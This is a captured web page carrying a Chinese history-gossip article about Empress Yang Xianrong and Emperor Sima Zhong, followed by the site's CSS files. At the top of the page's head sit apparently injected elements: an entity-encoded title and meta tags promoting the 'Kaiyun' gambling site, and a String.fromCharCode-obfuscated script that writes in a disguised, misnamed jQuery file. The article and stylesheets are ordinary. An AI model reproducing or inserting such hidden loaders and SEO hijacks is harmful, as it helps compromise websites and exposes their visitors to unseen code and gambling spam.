

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.debade.net/yeshimiwen/218.html
body_size: 5430
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<title>Kaiyun&#x5168;&#x7AD9;&#x5B98;&#x65B9;&#x5165;&#x53E3;|&#x5F00;&#x4E91;&#x8DB3;&#x7403;&#x4FF1;&#x4E50;&#x90E8;&#x5B98;&#x7F51;&#x7F51;&#x5740;</title>
<meta name="keywords" content="&#75;&#97;&#105;&#121;&#117;&#110;&#20840;&#31449;&#23448;&#26041;&#20837;&#21475;&#44;&#24320;&#20113;&#36275;&#29699;&#20465;&#20048;&#37096;&#23448;&#32593;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#39029;&#20837;&#21475;&#23448;&#32593;&#32593;&#22336;"/>
<meta name="description" content="&#75;&#97;&#105;&#121;&#117;&#110;&#20840;&#31449;&#23448;&#26041;&#20837;&#21475;&#45;&#24320;&#20113;&#20840;&#31449;&#23448;&#26041;&#32593;&#22336;&#44;&#25552;&#20379;&#26368;&#26032;&#75;&#97;&#105;&#121;&#117;&#110;&#23089;&#20048;&#24179;&#21488;&#46;&#24555;&#36895;&#30331;&#24405;&#44;&#30021;&#20139;&#20016;&#23500;&#28216;&#25103;&#44;&#24320;&#20113;&#32593;&#39029;&#20837;&#21475;&#23448;&#32593;&#32593;&#22336;&#31561;&#24744;&#20307;&#39564;&#44;&#31435;&#21363;&#21152;&#20837;&#46;"/>















<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>


<title></title>
<meta name="keywords" content="文化传媒,影视制作,广告策划,文化活动策划,麦思文化传媒">
<meta name="description" content="羊献容是司马衷的原配吗羊献容是古代唯一做过两国皇后的人，先后嫁给晋惠帝司马衷和昭文帝刘曜，历经西晋、前赵两国羊献容的一生可谓是丰富至极，">
<meta http-equiv="Cache-Control" content="no-transform" />
<link rel="stylesheet" href="/skin/css/reset.css">
<link rel="stylesheet" href="/skin/css/common.css">
<link rel="stylesheet" href="/skin/css/style.css">
<link rel="stylesheet" href="/skin/css/swiper-4.3.3.min.css">
<link rel="stylesheet" href="/skin/css/index.css">
<script src="/skin/js/jquery-1.11.0.min.js"></script>
</head>
<body>
<div class="header">
  <div class="header_cont">
    <div class="header_cont">
      <div class="header_l"> <span>欢迎访问长春市麦思文化传媒有限公司官网!</span><span></span> </div>
      <div class="header_r"> </div>
    </div>
  </div>
</div>
<!--nav-->
<div class="nav">
  <div class="nav_top">
    <div class="nt_cont clearfix">
      <div class="l_logo"> <a href="/"> <img src="/static/upload/image/20240213/1707806151669336.jpg"> </a> </div>
      <div class="r_search">
        <div id="out">
          <div id="ser_box" class="clearfix">
            <form  name="formsearch" action="/search/" method="get">
              <input type="text" id="ipt" name="keyword"/>
              <span>
              <input value="搜索" class="s_btn" type="submit">
              </span>
            </form>
          </div>
          <div id="bot_box">
            <ul id="oul">
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="nav_bottom">
    <div class="nb_cont"> <a href="/" >网站首页</a>  <a href="/zhongguo/" >中国历史</a> <a href="/shijie/" >世界历史</a> <a href="/yeshimiwen/" class="active">野史秘闻</a> <a href="/dangdaishixun/" >当代时讯</a> <a href="/lishibaike/" >历史百科</a> </div>
  </div>
</div>
 
<!--main-->
<div class="ls_main">
  <div class="breadcrumbs"> <i>当前位置：</i><a href="/">首页</a>>><a href="/yeshimiwen/">野史秘闻</a> </div>
  <div class="ls_cont clearfix">
    <div class="ls_cl">
      <div class="ls_cl_top">
        <div class="lct_box">
          <div class="lct_tit">
            <h1>羊献容是司马衷的原配吗</h1>
            <p><span>时间：<em>2019-09-17 02:50:53</em></span><span>编辑：<em>admin</em></span></p>
          </div>
          <div class="lct_cont"> <p>　　羊献容是司马衷的原配吗</p>
<p>　　羊献容是古代唯一做过两国皇后的人，先后嫁给晋惠帝司马衷和昭文帝刘曜，历经西晋、前赵两国羊献容的一生可谓是丰富至极，在作为司马衷妻子的那段岁月，可以说是生活在提心吊胆中因为丈夫的愚钝，羊献容经历了五废五立</p>
<p>　　羊献容是司马衷原配吗</p>
<p>　　羊献容不是司马衷的原配，是他的第二个皇后司马衷的原配是一个叫贾南风的女人，她的父亲是西晋的开国大臣贾充贾南风长相丑陋，心肠歹毒，曾经参与朝政，谋杀太子，被司马伦杀死</p>
<p>　　晋惠帝皇后羊献容</p>
<p>　　公元300年，晋惠帝司马衷没有了皇后，司马伦就跟自己的亲信孙秀商量为其选后的事情孙秀跟孙旗是同族人，关系很好，于是就推荐了孙旗的外孙女羊献容与贾南风不同的是，羊献容长得像仙女一样美，皮肤雪白，很有气质</p>
<p>　　羊献容穿着端庄的后服，头戴贵气的凤冠就要进入皇宫的时候，后服意外地着火了下人立刻前往灭火，好在没被烧伤，后来人们觉得将会有不好的事情发生羊献容也应了这个不祥之兆，成为西晋著名的傻皇帝司马衷的第二个皇后，开始了她坎坷的人生之路</p>
<p>　　羊献容和司马衷有子吗</p>
<p>　　羊献容成为晋朝的皇后后，面对比自己年长许多的傻皇帝</p>
<p>　　，完全不像一般皇后令人羡慕不过所幸司马衷对她还是不错的，平日也是宠爱有加但是两人在一起不到一年，司马伦就逼迫司马衷禅位坐上了皇位羊献容跟司马衷被关在金墉城</p>
<p>　　司马衷皇后羊献容</p>
<p>　　羊献容之后又经历几次废立，在动荡不安的西晋跟司马衷生活了七年，直到丈夫被毒死较之司马衷，羊献容要幸运，没有遇害，被新继位的晋怀帝司马炽封为惠皇后，送到弘信宫看管起来</p>
<p>　　羊献容和司马衷并没有儿子，不过他们有一个女儿，被封为清河公主西晋灭亡后，清河公主再逃亡中与亲人失散，被卖到钱温家做了奴婢，度过了一段黑暗的日子东晋建立后，清河公主得以见到晋元帝，才恢复了公主身份</p>
<p>　　羊献容是历史上经历颇为另类的皇后，与司马衷生活的几年一直处在不安之中，动不动就会被废掉在这样的环境中生存，羊献容要么是个内心强大的女人，要么就是屈从与命运的安排，随泼逐流羊献容没有为司马衷生子，但是为他产下了公主，并在后来得以回归东晋，以公主身份生活</p>
<p>　　免责声明：以上内容源自络，版权归原作者所有，如有侵犯您的原创版权请告知，我们将尽快删除相关内容</p><br><br><br>
					</div> </div>
        </div>
        <!--标签-->
        <div class="ls_cl_tab">
          <div class="lc_tt"> <span>本文标签：</span>  </div>
          <div class="lc_tb">
            <p>上一篇：<a href="/yeshimiwen/217.html">狗咬吕洞宾民间关于吕洞宾的传说故事有哪些</a></p>
            <p>下一篇：<a href="/yeshimiwen/219.html">民族英雄大清提督左宝贵是如何身亡的</a></p>
          </div>
        </div>
      </div>
      <!--相关文章-->
      <div class="ls_cl_wz">
        <div class="ls_cnt_tit">
          <h5>相关文章</h5>
        </div>
        <ul>
          
          <li> <a class="lcw_img" href="/yeshimiwen/250.html"> <img class="lazy" src="/skin/images/lazyload.gif" data-original="/static/images/nopic.png"> </a> <a class="lcw_txt" href="/yeshimiwen/250.html">古人出游要带马桶浪迹天涯并不浪漫</a> </li>
          
          <li> <a class="lcw_img" href="/yeshimiwen/247.html"> <img class="lazy" src="/skin/images/lazyload.gif" data-original="/static/images/nopic.png"> </a> <a class="lcw_txt" href="/yeshimiwen/247.html">姚崇做过几朝宰相姚崇第一次担任宰相是在什</a> </li>
          
          <li> <a class="lcw_img" href="/yeshimiwen/245.html"> <img class="lazy" src="/skin/images/lazyload.gif" data-original="/static/images/nopic.png"> </a> <a class="lcw_txt" href="/yeshimiwen/245.html">慈禧第一次吸食鸦片她说的话能将人的鼻子气</a> </li>
          
          <li> <a class="lcw_img" href="/yeshimiwen/238.html"> <img class="lazy" src="/skin/images/lazyload.gif" data-original="/static/images/nopic.png"> </a> <a class="lcw_txt" href="/yeshimiwen/238.html">喝人乳淋乳浴慈禧太后为了青春永驻的背后</a> </li>
          
          <li> <a class="lcw_img" href="/yeshimiwen/237.html"> <img class="lazy" src="/skin/images/lazyload.gif" data-original="/static/images/nopic.png"> </a> <a class="lcw_txt" href="/yeshimiwen/237.html">南宋大臣史嵩之的家世之谜后世如何纪念史嵩</a> </li>
          
        </ul>
      </div>
      <!--图文推荐-->
      <div class="ls_cl_wz">
        <div class="ls_cnt_tit">
          <h5>图文推荐</h5>
        </div>
        <ul>
          
          <li> <a class="lcw_img" href="/shijie/113.html" > <img class="lazy" src="/skin/images/lazyload.gif" data-original="/static/images/nopic.png"> </a> <a class="lcw_txt" href="/shijie/113.html">老兵回忆对越作战中有三种人最该被枪毙</a> </li>
          
          <li> <a class="lcw_img" href="/lishibaike/335.html" > <img class="lazy" src="/skin/images/lazyload.gif" data-original="/static/images/nopic.png"> </a> <a class="lcw_txt" href="/lishibaike/335.html">揭秘许褚裸衣斗马超为什么要脱衣服</a> </li>
          
          <li> <a class="lcw_img" href="/shijie/121.html" > <img class="lazy" src="/skin/images/lazyload.gif" data-original="/static/images/nopic.png"> </a> <a class="lcw_txt" href="/shijie/121.html">诸葛亮为什么不愿意跟着曹操主要是这两个原</a> </li>
          
          <li> <a class="lcw_img" href="/dangdaishixun/173.html" > <img class="lazy" src="/skin/images/lazyload.gif" data-original="/static/images/nopic.png"> </a> <a class="lcw_txt" href="/dangdaishixun/173.html">楼兰干尸美女复原图其容貌堪称绝世美女</a> </li>
          
          <li> <a class="lcw_img" href="/zhongguo/73.html" > <img class="lazy" src="/skin/images/lazyload.gif" data-original="/static/images/nopic.png"> </a> <a class="lcw_txt" href="/zhongguo/73.html">少年乾隆不可告人的秘密曾调戏雍正妃子被打</a> </li>
          
          <li> <a class="lcw_img" href="/lishibaike/294.html" > <img class="lazy" src="/skin/images/lazyload.gif" data-original="/static/images/nopic.png"> </a> <a class="lcw_txt" href="/lishibaike/294.html">历史上的高澄为何要烹杀侯景的儿子</a> </li>
          
          <li> <a class="lcw_img" href="/zhongguo/63.html" > <img class="lazy" src="/skin/images/lazyload.gif" data-original="/static/images/nopic.png"> </a> <a class="lcw_txt" href="/zhongguo/63.html">中国古代被戴绿帽子的10大帝王史上最窝囊</a> </li>
          
          <li> <a class="lcw_img" href="/yeshimiwen/214.html" > <img class="lazy" src="/skin/images/lazyload.gif" data-original="/static/images/nopic.png"> </a> <a class="lcw_txt" href="/yeshimiwen/214.html">趣闻揭秘楚灵王好细腰宫中多饿死的典故</a> </li>
          
          <li> <a class="lcw_img" href="/shijie/126.html" > <img class="lazy" src="/skin/images/lazyload.gif" data-original="/static/images/nopic.png"> </a> <a class="lcw_txt" href="/shijie/126.html">杨贵妃是怎样受宠的李隆基与杨贵妃的爱情</a> </li>
          
          <li> <a class="lcw_img" href="/shijie/145.html" > <img class="lazy" src="/skin/images/lazyload.gif" data-original="/static/images/nopic.png"> </a> <a class="lcw_txt" href="/shijie/145.html">秦淮八艳之一卞玉京尝遍人生悲苦的名妓</a> </li>
          
        </ul>
      </div>
    </div>
    <div class="ls_cr"> 
      <!--热点文章-->
      <div class="wz_details_list">
        <div class="ls_cnt_tit">
          <h5>热点文章</h5>
        </div>
        <ul>
          
          <li> <span>1</span> <a href="/yeshimiwen/215.html" >孙权大女儿和堂侄孙峻私通利用情人杀死妹弟</a> </li>
          
          <li> <span>2</span> <a href="/yeshimiwen/226.html" >古代仗刑打屁股到底脱不脱裤子有图有真相</a> </li>
          
          <li> <span>3</span> <a href="/yeshimiwen/237.html" >南宋大臣史嵩之的家世之谜后世如何纪念史嵩</a> </li>
          
          <li> <span>4</span> <a href="/yeshimiwen/234.html" >万隆会议精神是什么</a> </li>
          
          <li> <span>5</span> <a href="/yeshimiwen/204.html" >大汉飞将军李广为何终生没得封侯这6个说法</a> </li>
          
          <li> <span>6</span> <a href="/yeshimiwen/212.html" >大臣们忽悠皇帝竟然还把皇帝忽悠瘸了本山大</a> </li>
          
          <li> <span>7</span> <a href="/yeshimiwen/241.html" >大宋杨家将揭秘历史与传说差距到底有多大</a> </li>
          
          <li> <span>8</span> <a href="/yeshimiwen/228.html" >关于托马斯品钦的评价是怎样的对社会有着什</a> </li>
          
          <li> <span>9</span> <a href="/yeshimiwen/216.html" >计灭南陈大隋名将贺若弼如何瞒天过海渡长江</a> </li>
          
          <li> <span>10</span> <a href="/yeshimiwen/219.html" >民族英雄大清提督左宝贵是如何身亡的</a> </li>
          
        </ul>
      </div>
      <!--推荐文章-->
      <div class="wz_details_list">
        <div class="ls_cnt_tit">
          <h5>推荐文章</h5>
        </div>
        <ul>
          
          <li> <span>1</span> <a href="/yeshimiwen/219.html" >民族英雄大清提督左宝贵是如何身亡的</a> </li>
          
          <li> <span>2</span> <a href="/yeshimiwen/238.html" >喝人乳淋乳浴慈禧太后为了青春永驻的背后</a> </li>
          
          <li> <span>3</span> <a href="/yeshimiwen/208.html" >是什么样的胆子让他敢抢夺隋炀帝所喜爱的美</a> </li>
          
          <li> <span>4</span> <a href="/yeshimiwen/234.html" >万隆会议精神是什么</a> </li>
          
          <li> <span>5</span> <a href="/yeshimiwen/229.html" >王安石的作品介绍</a> </li>
          
          <li> <span>6</span> <a href="/yeshimiwen/212.html" >大臣们忽悠皇帝竟然还把皇帝忽悠瘸了本山大</a> </li>
          
          <li> <span>7</span> <a href="/yeshimiwen/239.html" >岳飞之死另有隐情揭皇帝不能生育伤其自尊</a> </li>
          
          <li> <span>8</span> <a href="/yeshimiwen/241.html" >大宋杨家将揭秘历史与传说差距到底有多大</a> </li>
          
          <li> <span>9</span> <a href="/yeshimiwen/243.html" >千年古墓发现一口神秘棺材只刻四个字无人敢</a> </li>
          
          <li> <span>10</span> <a href="/yeshimiwen/218.html" >羊献容是司马衷的原配吗</a> </li>
          
        </ul>
      </div>
    </div>
  </div>
</div>
<!--footer--> 
<div class="footer">
  <div class="cont">
    <div class="f_tit">
      <h6>友情链接（QQ：259987635）</h6>
    </div><a href="https://www.baidu.com/" rel="nofollow" target="_blank">百度</a>  <a href="https://www.so.com/" rel="nofollow" target="_blank">360</a> <a href="https://sogou.com/" rel="nofollow" target="_blank">搜狗</a> <a href="https://sina.com/" rel="nofollow" target="_blank">新浪</a>
    <div class="ft_cont">  </div>
    <div class="fb_cont"> <span>Copyright &copy; 2024 长春市麦思文化传媒有限公司 版权所有&nbsp;&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank"></a> <a href="/sitemap.xml" target="_blank">XML地图</a> </span> </div>
  </div>
</div>
<script src="/skin/js/jquery-1.11.0.min.js"></script> 
<script src="/skin/js/jquery.lazyload.min.js"></script> 
<script src="/skin/js/swiper-4.3.3.min.js"></script> 
<script src="/skin/js/index.js"></script> 
<script>
    $(function() {
        $("img.lazy").lazyload({effect: "fadeIn"});
        $(".ls_cr img.lazy").lazyload({effect: "fadeIn"});
    });
</script> 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.debade.net/skin/css/common.css
body_size: 1879
content:
body, input {
	font: 14px/1.2em "Microsoft Yahei", "宋体", Helvetica, Arial, sans-serif;
}
textarea {
	resize: none;
}
/* clearfix */
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix {
	display: inline-block;
}
/* Hide from IE Mac */
.clearfix {
	display: block;
}
/* End hide from IE Mac */
/* clearfix__end */
/*header*/
.header {
	background-color: #eeeeee;
	height: 39px;
	border-bottom: 1px solid #c6c6c6;
}
.header .header_cont {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
}
.header .header_cont .header_l {
	float: left;
}
.header .header_cont .header_l span {
	color: #666666;
	font-size: 14px;
	line-height: 39px;
	display: block;
	float: left;
	margin: 0 25px 0 0;
}
.header .header_cont .header_r {
	float: right;
}
.header .header_cont .header_r a {
	color: #666666;
	font-size: 14px;
	display: block;
	float: right;
	line-height: 39px;
	margin: 0 0 0 36px;
}
/*nav*/
.nav {
}
.nav .nav_top {
	background: url(../images/nav_bg.png) repeat-x left top;
	height: 104px;
}
.nav .nav_top .nt_cont {
	width: 1200px;
	margin: 0 auto;
}
.nav .nav_top .nt_cont .l_logo {
	float: left;
}
.nav .nav_top .nt_cont .l_logo a {
	display: block;
	width: 199px;
	height: 63px;
	margin: 21px 0 0 0;
}
.nav .nav_top .nt_cont .l_logo img {
	display: block;
	/*width: 199px;
	height: 63px;*/
}
.nav .nav_top .nt_cont .r_search {
	float: right;
	margin: 34px 0;
	height: 36px;
}
.nav .nav_top .nt_cont .r_search p {
	display: block;
	float: left;
	color: #720000;
	font-size: 14px;
	margin: 0 21px 0 0;
	line-height: 35px;
	margin: 0 21px 0 0;
}
.nav .nav_top .nt_cont .r_search #out {
	display: block;
	float: left;
}
.nav .nav_top .nt_cont .r_search #out #ser_box {
	height: 35px;
}
.nav .nav_top .nt_cont .r_search #out #ser_box #ipt {
	line-height: 33px;
	background-color: #fff;
	padding: 0 15px;
	color: #333333;
	font-size: 12px;
	border: 1px solid #e6e6e6;
	border-right: none;
	display: block;
	float: left;
	width: 240px;
}
.nav .nav_top .nt_cont .r_search #out #ser_box .s_btn {
	line-height: 35px;
	background-color: #9d896c;
	width: 72px;
	text-align: center;
	color: #fff;
	font-size: 18px;
	display: block;
	float: left;
}
.nav .nav_top .nt_cont .r_search #bot_box {
	width: 238px;
	border: 1px solid #e6e6e6;
	border-top: none;
	display: none;
	background-color: #fff;
}
.nav .nav_top .nt_cont .r_search #bot_box #oul li {
	list-style: none;
	line-height: 25px;
	padding-left: 10px;
}
.nav .nav_top .nt_cont .r_search #bot_box #oul li:hover {
	background: #9d896c;
}
.nav .nav_bottom {
	background-color: #9d896c;
	height: 45px;
}
.nav .nav_bottom .nb_cont {
	width: 1200px;
	margin: 0 auto;
	height: 45px;
}
.nav .nav_bottom .nb_cont a {
	display: block;
	float: left;
	padding: 0 33px;
	line-height: 45px;
	color: #fff;
	font-size: 18px;
}
.nav .nav_bottom .nb_cont a.active {
	background-color: #7c4400!important;
}
.nav .nav_bottom .nb_cont a:hover {
	text-decoration: none;
	background-color: #8f6d40;
}
/*ls_tit*/
.ls_tit h4 {
	color: #080a0a;
	font-size: 20px;
	font-weight: bold;
	padding: 0 0 0 12px;
	border-left: 4px solid #aaaaaa;
}
/*ls_cnt_tit*/
.ls_cnt_tit {
	border-bottom: 1px solid #aaaaaa;
	height: 34px;
}
.ls_cnt_tit h5 {
	color: #333333;
	font-size: 20px;
	font-weight: bold;
	line-height: 21px;
	padding: 0 5px 11px 0;
	border-bottom: 3px solid #d60505;
	display: inline-block;
}
.ls_cnt_tit .more {
	display: block;
	float: right;
	line-height: 30px;
	height: 30px;
	color: #999;
	font-size: 14px;
}
.ls_cnt_tit .more:hover {
	color: #333;
	text-decoration: none;
}
/*breadcrumbs*/
.breadcrumbs {
	width: 1200px;
	margin: 25px auto;
	font-size: 14px;
	color: #999;
}
.breadcrumbs i {
	font-style: normal;
}
.breadcrumbs i, .breadcrumbs a {
	color: #999;
}
.breadcrumbs a {
	padding: 0 6px;
}
.breadcrumbs a:hover {
	color: #663300;
	text-decoration: none;
}
.breadcrumbs span {
	padding-left: 5px;
	color: #663300;
}
/*pages*/
.pagebar{clear:both;margin:20px 0 80px 0;text-align:center;}
.pagebar a:hover{color:#c30808;}
.pagebar span a{color:#333;}
.page-status{border-radius:2px 0 0 2px;}
.page-last{border-radius:0 2px 2px 0;}
.page-index,.page-last,.page-next,.page-num,.page-pre,.page-status{display:inline-block;margin:0 -1px 5px 0;padding:0 15px;height:28px;border:1px solid #e2e2e2;background-color:#fff;color:#333;vertical-align:middle;font-size:12px;line-height:28px;}
.page-status{display:none;}
.page-num-current{height:30px;border-top:none;border-bottom:none;background-color:#c30808;color:#fff !important;line-height:30px;}
a.page-num-current:hover{color:#fff;}
/*footer*/
.footer {
	background-color: #9d896c;
	padding: 50px 0;
}
.footer .cont {
	width: 1200px;
	margin: 0 auto;
}
.footer .cont .f_tit {
	margin: 0 0 20px 0;
}
.footer .cont .f_tit h6 {
	color: #e1dddd;
	font-size: 16px;
	border-left: 2px solid #e1dddd;
	padding: 0 0 0 14px;
	line-height: 17px;
	height: 17px;
}
.footer .ft_cont {
	color: #e1dddd;
	margin: 0 0 30px -19px;
}
.footer .ft_cont a {
	color: #e1dddd;
	font-size: 14px;
	padding: 0 19px;
	display: inline-block;
	line-height: 30px;
}
.footer .fb_cont {
	border-top: 1px solid #ab9b86;
	padding: 22px 0 0 0;
}
.footer .fb_cont span {
	color: #e1dddd;
	font-size: 14px;
}
.footer .fb_cont span a{color: #e1dddd;
	font-size: 14px;}
.twmb {
	margin-top: 30px;
}
.twmb ul {
	overflow: hidden;
	margin-left: -30px;
}
.twmb ul li {
	float: left;
	margin: 0 0 30px 30px;
	width: 330px;
}
.twmb ul li .twmb-img {
	width: 150px;
	height: 90px;
	overflow: hidden;
	display: block;
	float: left;
	position: relative
}
.twmb ul li .twmb-img img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.twmb ul li .twmb-infor {
	margin-left: 165px;
	overflow: hidden;
}
.twmb ul li .twmb-infor a {
	font-size: 15px;
	color: #7c4400;
	font-weight: bold;
	max-height: 36px;
	line-height: 18px;
	overflow: hidden;
	margin-bottom: 13px;
	display: block;
}
.twmb ul li .twmb-infor p {
	width: 100%;
	font-size: 13px;
	line-height: 18px;
	max-height: 36px;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-top: 10px;
}
.twmb ul li .twmb-img span {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 30px;
	height: 16px;
	background: rgba(200,200,200,.8);
	text-align: center
}
.twmb ul li .twmb-img span i {
	display: block;
	margin: -5px 0 0-9px;
	width: 48px;
	color: #e5e5e5;
	font-style: normal;
	font-size: 16px;
	font-family: '宋体';
	line-height: 26px;
	-webkit-transform: scale(.625);
	transform: scale(.625)
}


--- FILE ---
content_type: text/css
request_url: https://www.debade.net/skin/css/index.css
body_size: 1425
content:
/*index_main*/
.index_main {
	width: 1200px;
	margin: 0 auto;
}
/*cd_ls*/
.cd_ls {
	margin: 20px 0;
	overflow: hidden;
}
.cd_ls .cd_ls_tit {
	float: left;
}
.cd_ls .cd_ls_tit img {
	display: block;
	width: 63px;
	height: 94px;
}
.cd_ls .cd_ls_cnt {
	float: right;
	width: 1123px;
	height: 94px;
	background-color: #f9f7f3;
	overflow: hidden;
}
.cd_ls .cd_ls_cnt a {
	display: block;
	float: left;
	line-height: 39px;
	height: 19px;
	margin: 0 21px 0 20px;
	color: #333333;
	font-size: 14px;
	padding: 10px 0;
}
.cd_ls .cd_ls_cnt a:hover {
	color: #cd3a3a;
	text-decoration: none;
}
/*ls_zt*/
.ls_zt {
	margin: 20px 0 40px 0;
	overflow: hidden;
}
.ls_zt .ls_zt_tit {
	float: left;
}
.ls_zt .ls_zt_tit img {
	display: block;
	width: 63px;
	height: 94px;
}
.ls_zt .ls_zt_cnt {
	float: right;
	width: 1134px;
	height: 94px;
	overflow: hidden;
}
.ls_zt .ls_zt_cnt a {
	display: block;
	float: left;
	width: 150px;
	height: 94px;
	position: relative;
	margin: 0 0 0 12px;
}
.ls_zt .ls_zt_cnt img {
	display: block;
	width: 150px;
	height: 94px;
}
.ls_zt .ls_zt_cnt p {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 2;
	line-height: 24px;
	height: 24px;
	width: 130px;
	padding: 0 10px;
	background-color: #f9f7f3;
	color: #333333;
	font-size: 14px;
	text-align: center;
	overflow: hidden;
}
.ls_zt .ls_zt_cnt a:hover img {
	opacity: 0.9;
filter(alpha=90)
}
.ls_zt .ls_zt_cnt a:hover p {
	background-color: #9d896c;
	color: #fff;
}
/*zx_zx*/
.zx_zx {
	overflow: hidden;
	margin: 0 0 50px 0;
}
.zx_zx .zz_l {
	float: left;
	width: 420px;
	height: 270px;
}
.zx_zx .zz_l a {
	display: block;
	width: 420px;
	height: 270px;
	position: relative;
	overflow: hidden;
}
.zx_zx .zz_l a img {
	display: block;
	width: 420px;
	height: 270px;
	transition: all 0.5s ease 0s;
}
.zx_zx .zz_l a p {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 2;
	line-height: 50px;
	height: 50px;
	width: 400px;
	padding: 0 10px;
	background: url(../images/p_bg.png) repeat left top;
	color: #fff;
	font-size: 18px;
	text-align: center;
	overflow: hidden;
}
.zx_zx .zz_l a:hover img {
	transform: scale(1.1, 1.1);
	opacity: 0.8;
}
.zx_zx .zz_c {
	float: left;
	width: 370px;
	margin: 0 0 0 40px;
}
.zx_zx .zz_c dt {
	overflow: hidden;
	margin: 0 0 5px 0;
}
.zx_zx .zz_c dt em {
	display: block;
	float: left;
	border-bottom: 1px solid #aaaaaa;
	width: 130px;
	height: 1px;
	margin: 10px 0 0 0;
}
.zx_zx .zz_c dt p {
	display: block;
	float: left;
	color: #333333;
	font-size: 20px;
	font-weight: bold;
	line-height: 21px;
	height: 21px;
	margin: 0 13px;
}
.zx_zx .zz_c dd {
	border-bottom: 1px dashed #dddbdb;
	padding: 10px 0;
}
.zx_zx .zz_c dd h6 a {
	color: #333333;
	font-size: 18px;
	text-align: center;
	display: block;
	text-align: center;
	line-height: 32px;
	height: 32px;
	overflow: hidden;
}
.zx_zx .zz_c dd h6 a:hover {
	color: #d20b0b;
	text-decoration: none;
}
.zx_zx .zz_c dd p {
	overflow: hidden;
}
.zx_zx .zz_c dd span {
	display: block;
	float: left;
	width: 100%;
}
.zx_zx .zz_c dd p a {
	color: #666666;
	font-size: 14px;
	line-height: 28px;
	height: 28px;
	overflow: hidden;
	text-align: center;
}
.zx_zx .zz_c dd p a:hover {
	color: #d20b0b;
	text-decoration: none;
}
.zx_zx .zz_r {
	float: right;
	width: 330px;
}
.zx_zx .zz_r ul {
	margin: 20px 0 0 0;
}
.zx_zx .zz_r li {
	padding: 0 0 0 16px;
	background: url(../images/li_bg.png) no-repeat left center;
	overflow: hidden;
}
.zx_zx .zz_r li a {
	display: block;
	float: left;
	color: #080a0a;
	font-size: 14px;
	line-height: 30px;
	height: 30px;
	width: 225px;
}
.zx_zx .zz_r li span {
	display: block;
	float: right;
	color: #999999;
	font-size: 14px;
	line-height: 30px;
	height: 30px;
}
.zx_zx .zz_r li:hover {
	background: url(../images/li_bg02.png) no-repeat left center;
}
.zx_zx .zz_r li:hover a, .zx_zx .zz_r li:hover span {
	color: #cd3a3a;
	text-decoration: none;
}
/*ils_cont*/
.ils_cont {
	margin: 0 0 40px 0;
}
.ils_cont .ils_top {
	overflow: hidden;
	margin: 30px 0 0 0;
}
.ils_cont .ils_top .ils_tl {
	float: left;
	width: 460px;
}
.ils_cont .ils_top .ils_tc {
	float: left;
	width: 340px;
	margin: 0 0 0 30px;
}
.ils_cont .ils_top .ils_tc ul {
	margin: 10px 0 0 0;
}
.ils_cont .ils_top .ils_tc li {
	padding: 0 0 0 16px;
	background: url(../images/li_bg.png) no-repeat left center;
}
.ils_cont .ils_top .ils_tc li a {
	display: block;
	color: #080a0a;
	font-size: 14px;
	line-height: 29px;
	height: 29px;
	width: 335px;
	overflow: hidden;
}
.ils_cont .ils_top .ils_tc li:hover {
	background: url(../images/li_bg02.png) no-repeat left center;
}
